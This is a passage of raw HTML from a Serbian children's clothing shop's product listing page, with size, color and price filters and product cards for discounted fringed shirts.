                                    <input  type="checkbox" id="4_siva" name="f_4" class="nb-filter appear" nb-id="4" nb-value="siva" value="siva">
                                    <label class="" for="4_siva">
                                        Siva (13)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="4_zelena" name="f_4" class="nb-filter appear" nb-id="4" nb-value="zelena" value="zelena">
                                    <label class="" for="4_zelena">
                                        Zelena (18)                                    </label>
                                </li>
                                                                                            <li class="item form-group-checklabel  dark  hidden-items hidden"
                                                                         >
                                    <input  type="checkbox" id="4_zuta" name="f_4" class="nb-filter appear" nb-id="4" nb-value="zuta" value="zuta">
                                    <label class="" for="4_zuta">
                                        Žuta (6)                                    </label>
                                </li>
                                                    </ul>
                                                    <div class="show-all-filters" data-show-more="Prikažite više <i class='fa fa-angle-down' aria-hidden='true'></i>" data-show-less="Prikažite manje <i class='fa fa-angle-up' aria-hidden='true'></i>">Prikažite više <i class='fa fa-angle-down' aria-hidden='true'></i></div>
                                            </div>

                
            
        
        
        
            <div id="nb_f-size" class="filter-group filter-group-size">

                <div class="headline-wrapper">
                    <div class="title">Veličina</div>
                    <i class="icon icon-minus icon-open active"></i>
                    <i class="icon icon-plus icon-close"></i>
                </div>

                <ul class="items-wrapper list-inline">
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_0" name="f_eusize" onclick="formatFilterSizeEUValue('0', '0');"  value="0">
                            <label class="" for="f_eusize_0">
                                0 (9)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_0_6" name="f_eusize" onclick="formatFilterSizeEUValue('0_6', '0_6');"  value="0_6">
                            <label class="" for="f_eusize_0_6">
                                0_6 (7)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_0-3" name="f_eusize" onclick="formatFilterSizeEUValue('0-3', '0-3');"  value="0-3">
                            <label class="" for="f_eusize_0-3">
                                0-3 (23)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_10" name="f_eusize" onclick="formatFilterSizeEUValue('10', '10');"  value="10">
                            <label class="" for="f_eusize_10">
                                10 (34)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_12" name="f_eusize" onclick="formatFilterSizeEUValue('12', '12');"  value="12">
                            <label class="" for="f_eusize_12">
                                12 (4)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_12-18" name="f_eusize" onclick="formatFilterSizeEUValue('12-18', '12-18');"  value="12-18">
                            <label class="" for="f_eusize_12-18">
                                12-18 (54)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_2" name="f_eusize" onclick="formatFilterSizeEUValue('2', '2');"  value="2">
                            <label class="" for="f_eusize_2">
                                2 (52)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_20_23" name="f_eusize" onclick="formatFilterSizeEUValue('20_23', '20_23');"  value="20_23">
                            <label class="" for="f_eusize_20_23">
                                20_23 (13)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_22" name="f_eusize" onclick="formatFilterSizeEUValue('22', '22');"  value="22">
                            <label class="" for="f_eusize_22">
                                22 (1)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_24_26" name="f_eusize" onclick="formatFilterSizeEUValue('24_26', '24_26');"  value="24_26">
                            <label class="" for="f_eusize_24_26">
                                24_26 (12)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_26" name="f_eusize" onclick="formatFilterSizeEUValue('26', '26');"  value="26">
                            <label class="" for="f_eusize_26">
                                26 (1)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" id="f_eusize_27" name="f_eusize" onclick="formatFilterSizeEUValue('27', '27');"  value="27">
                            <label class="" for="f_eusize_27">
                                27 (2)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_27_30" name="f_eusize" onclick="formatFilterSizeEUValue('27_30', '27_30');"  value="27_30">
                            <label class="" for="f_eusize_27_30">
                                27_30 (14)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_28" name="f_eusize" onclick="formatFilterSizeEUValue('28', '28');"  value="28">
                            <label class="" for="f_eusize_28">
                                28 (2)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_3" name="f_eusize" onclick="formatFilterSizeEUValue('3', '3');"  value="3">
                            <label class="" for="f_eusize_3">
                                3 (30)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_3-6" name="f_eusize" onclick="formatFilterSizeEUValue('3-6', '3-6');"  value="3-6">
                            <label class="" for="f_eusize_3-6">
                                3-6 (26)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_31" name="f_eusize" onclick="formatFilterSizeEUValue('31', '31');"  value="31">
                            <label class="" for="f_eusize_31">
                                31 (1)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_31_34" name="f_eusize" onclick="formatFilterSizeEUValue('31_34', '31_34');"  value="31_34">
                            <label class="" for="f_eusize_31_34">
                                31_34 (17)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_35-38" name="f_eusize" onclick="formatFilterSizeEUValue('35-38', '35-38');"  value="35-38">
                            <label class="" for="f_eusize_35-38">
                                35-38 (12)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_4" name="f_eusize" onclick="formatFilterSizeEUValue('4', '4');"  value="4">
                            <label class="" for="f_eusize_4">
                                4 (38)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_5" name="f_eusize" onclick="formatFilterSizeEUValue('5', '5');"  value="5">
                            <label class="" for="f_eusize_5">
                                5 (31)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_50x50cm" name="f_eusize" onclick="formatFilterSizeEUValue('50x50cm', '50x50cm');"  value="50x50cm">
                            <label class="" for="f_eusize_50x50cm">
                                50x50cm (1)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_6" name="f_eusize" onclick="formatFilterSizeEUValue('6', '6');"  value="6">
                            <label class="" for="f_eusize_6">
                                6 (44)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_6_12" name="f_eusize" onclick="formatFilterSizeEUValue('6_12', '6_12');"  value="6_12">
                            <label class="" for="f_eusize_6_12">
                                6_12 (9)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_6-9" name="f_eusize" onclick="formatFilterSizeEUValue('6-9', '6-9');"  value="6-9">
                            <label class="" for="f_eusize_6-9">
                                6-9 (38)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_7" name="f_eusize" onclick="formatFilterSizeEUValue('7', '7');"  value="7">
                            <label class="" for="f_eusize_7">
                                7 (35)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_8" name="f_eusize" onclick="formatFilterSizeEUValue('8', '8');"  value="8">
                            <label class="" for="f_eusize_8">
                                8 (46)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_9" name="f_eusize" onclick="formatFilterSizeEUValue('9', '9');"  value="9">
                            <label class="" for="f_eusize_9">
                                9 (25)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_9-12" name="f_eusize" onclick="formatFilterSizeEUValue('9-12', '9-12');"  value="9-12">
                            <label class="" for="f_eusize_9-12">
                                9-12 (63)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_NB" name="f_eusize" onclick="formatFilterSizeEUValue('NB', 'NB');"  value="NB">
                            <label class="" for="f_eusize_NB">
                                NB (4)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_obim_44" name="f_eusize" onclick="formatFilterSizeEUValue('obim_44', 'obim_44');"  value="obim_44">
                            <label class="" for="f_eusize_obim_44">
                                obim_44 (2)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_obim_46" name="f_eusize" onclick="formatFilterSizeEUValue('obim_46', 'obim_46');"  value="obim_46">
                            <label class="" for="f_eusize_obim_46">
                                obim_46 (4)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_obim_48" name="f_eusize" onclick="formatFilterSizeEUValue('obim_48', 'obim_48');"  value="obim_48">
                            <label class="" for="f_eusize_obim_48">
                                obim_48 (8)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_obim_50" name="f_eusize" onclick="formatFilterSizeEUValue('obim_50', 'obim_50');"  value="obim_50">
                            <label class="" for="f_eusize_obim_50">
                                obim_50 (4)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_obim_52" name="f_eusize" onclick="formatFilterSizeEUValue('obim_52', 'obim_52');"  value="obim_52">
                            <label class="" for="f_eusize_obim_52">
                                obim_52 (3)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_obim_54" name="f_eusize" onclick="formatFilterSizeEUValue('obim_54', 'obim_54');"  value="obim_54">
                            <label class="" for="f_eusize_obim_54">
                                obim_54 (8)                            </label>
                        </li>
                                                                    <li class="item form-group-checklabel hidden-items hidden">
                            <input class="appear" type="checkbox" id="f_eusize_one_size" name="f_eusize" onclick="formatFilterSizeEUValue('one_size', 'one_size');"  value="one_size">
                            <label class="" for="f_eusize_one_size">
                                one_size (4)                            </label>
                        </li>
                                    </ul>

                                    <div class="show-all-filters" data-show-more="Prikažite više <i class='fa fa-angle-down' aria-hidden='true'></i>" data-show-less="Prikažite manje <i class='fa fa-angle-up' aria-hidden='true'></i>">Prikažite više <i class='fa fa-angle-down' aria-hidden='true'></i></div>
                            </div>

        
        
        
    
            
            <div class="filter-group filter-group-colections">

                <div class="headline-wrapper">
                    <div class="title">
                        Kolekcije                    </div>

                    <i class="icon icon-minus icon-open active"></i>
                    <i class="icon icon-plus icon-close"></i>
                </div>
                <ul class="items-wrapper">
                    
                        <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" data-type-element="radio" id="fl_listId_2" name="fl_listId" onclick="formatListValue('best_seller', 'fl_listId_2');"  nb-id="best_seller" nb-value="best_seller"  value="best_seller" >
                            <label for="fl_listId_2">
                                Najprodavanije                            </label>
                        </li>
                    
                        <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" data-type-element="radio" id="fl_listId_3" name="fl_listId" onclick="formatListValue('list_new_products', 'fl_listId_3');"  nb-id="list_new_products" nb-value="list_new_products"  value="list_new_products" >
                            <label for="fl_listId_3">
                                Najnovije                            </label>
                        </li>
                    
                        <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" data-type-element="radio" id="fl_listId_9" name="fl_listId" onclick="formatListValue('our_selection', 'fl_listId_9');"  nb-id="our_selection" nb-value="our_selection"  value="our_selection" >
                            <label for="fl_listId_9">
                                Izdvajamo                            </label>
                        </li>
                    
                        <li class="item form-group-checklabel ">
                            <input class="appear" type="checkbox" data-type-element="radio" id="fl_listId_19" name="fl_listId" onclick="formatListValue('nikku-proizvodi', 'fl_listId_19');"  nb-id="nikku-proizvodi" nb-value="nikku-proizvodi"  value="nikku-proizvodi" >
                            <label for="fl_listId_19">
                                Nikku proizvodi                            </label>
                        </li>
                                    </ul>

                
            </div>

            
            <input type="hidden"  id="listId" name="listId" value=""/>

        
        <!--//cena-->
        
    
        
            <input type="hidden" id="prices" name="prices" value="" />

            <div class="filter-group filter-price-wrapper">
                <div class="headline-wrapper">
                    <div class="title">Cena</div>
                    <i class="icon icon-minus icon-open active"></i>
                    <i class="icon icon-plus icon-close"></i>
                </div>

                <ul class="items-wrapper">

                    
                    
                        
                        <li class="item form-group-checklabel">

                            <input class="appear" type="checkbox" id="f_pricelist_5000" name="f_pricelist" onclick="formatFilterPriceList(0, 5000);"  value="5000">
                            <label class="" for="f_pricelist_5000">
                                0 - 5.000 RSD (144)                            </label>
                        </li>

                        
                    
                </ul>

            </div>

        
    <!--//cena-->
        <div class="filter-group filter-input-search">
            <div class="headline-wrapper">
                <div class="title">Naziv ili šifra proizvoda</div>
                <i class="icon icon-minus icon-open active"></i>
                <i class="icon icon-plus icon-close" aria-hidden="true"></i>
            </div>

                <ul class="items-wrapper">
                    <li class="item">
                        <input type="text" name="search" id="search" class="form-control" placeholder="Naziv / Šifra" value="">
                    </li>
                    <div class="btn-wrapper">
                        <button type="button" onclick="loadProductForPage(0);" class="btn btn-search">Pretraži</button>
                    </div>
                </ul>

        </div>

        <button type="button" class="filters-close">&times;</button>
        <input type="hidden" id="sizeEUId" name="sizeEU" value=""/>
        <div class="icon-fnb"></div>

    </div>
    <input type="hidden" name="sort" id="f_sort" value="new">
    <input type="hidden" name="limit" id="f_limit" value="24">
    <input type="hidden" name="typeView" id="f_typeView" value="grid"/>
    <input type="hidden" name="typesearch" id="f_typesearch" value="1"/>
    <input type="hidden" name="size" id="p_size_selected" value="">
    <input type="hidden" name="sale" id="sale" value="no">
    <input type="hidden" name="outlet" id="outlet" value="no">
    <input type="hidden" name="page" id="f_page" value="0"/>
    <input type="hidden" name="page_url" id="f_page_url" value="https://www.nikku.rs/rs/proizvodi/"/>
    <input type="hidden" name="author" id="f_author" value="">
    
</form>
    
                </div>
            </div>

            <div class="col-xs-12 col-sm-9 col-lg-10">
                <div class="product-list-header-wrapper">
                                    </div>
                 <div class="block selected-filters tags">
    
    <div class="row">

        <div class="col-xs-12 col-sm-9 col-lg-10 items-wrapper">
            
                                                                                                            <div class="item sel-filter" id="" nb-value="0-12-meseci">
                            <div class="text">0-12-meseci </div>
                            <i class="icon close icon-close" aria-hidden="true"></i>
                        </div>
                                                                                                                                                                                       

            
            
            
            
            
            
            
        </div>
        
        <div class="col-xs-12 col-sm-3 col-lg-2">
            <div class="products-found-wrapper">
                <div class="products-found">144 proizvoda</div>
                            </div>
        </div>

    </div>
</div>
    <div class="block products-listing product product-listing-items ">
        

        
        <!-- first promo products -->
        
        <!-- products list -->
        
            <div class="row">

                                
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="1"
                         data-productid="1085"
                         data-product-item-id="FRINGE210650"
                         data-productName="FRINGE majica sa resama PINK "
                         data-productCode="FRINGE210650"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="1.290,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink" title="FRINGE majica sa resama PINK ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/FRINGE210650_350_525px.png" class="img-responsive" alt="FRINGE majica sa resama PINK ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink" title="FRINGE majica sa resama PINK ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/FRINGE210650_350_525px.png" alt="FRINGE majica sa resama PINK ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink" class="product-link" title="FRINGE majica sa resama PINK ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1085">
                                                <a onclick="NbCompareProduct.addProduct(1085, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="FRINGE majica sa resama PINK " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1085">
                                                <a onclick="NbCompareProduct.addProduct(1085, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1085">
                                            <a onclick="NbCompareProduct.addProduct(1085, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/majice-kosuljice/" class="category" title="Majice i košuljice"  data-original-title="Majice i košuljice" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Majice i košuljice</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">FRINGE210650</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink" title="FRINGE majica sa resama PINK ">
                                                FRINGE majica sa resama PINK                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            1.290,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.580,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9-12 (80cm)" data-productsize-combid="5250">9-12 (80cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12-18 (86cm)" data-productsize-combid="5251">12-18 (86cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2 (92cm)" data-productsize-combid="5252">2 (92cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3 (98cm)" data-productsize-combid="5253">3 (98cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4 (104cm)" data-productsize-combid="5254">4 (104cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="5 (110cm)" data-productsize-combid="5255">5 (110cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6 (116cm)" data-productsize-combid="5256">6 (116cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="7 (122cm)" data-productsize-combid="5257">7 (122cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8 (128cm)" data-productsize-combid="5258">8 (128cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9 (134cm)" data-productsize-combid="5259">9 (134cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10 (140cm)" data-productsize-combid="5260">10 (140cm)</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1085"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1085-fringe-majica-sa-resama-pink?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="2"
                         data-productid="1084"
                         data-product-item-id="FRINGE210500"
                         data-productName="FRINGE majica sa resama ZELENA "
                         data-productCode="FRINGE210500"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="1.290,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena" title="FRINGE majica sa resama ZELENA ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/FRINGE210500_350_525px.png" class="img-responsive" alt="FRINGE majica sa resama ZELENA ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena" title="FRINGE majica sa resama ZELENA ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/FRINGE210500_1_350_525px.png" alt="FRINGE majica sa resama ZELENA ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena" class="product-link" title="FRINGE majica sa resama ZELENA ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1084">
                                                <a onclick="NbCompareProduct.addProduct(1084, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="FRINGE majica sa resama ZELENA " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
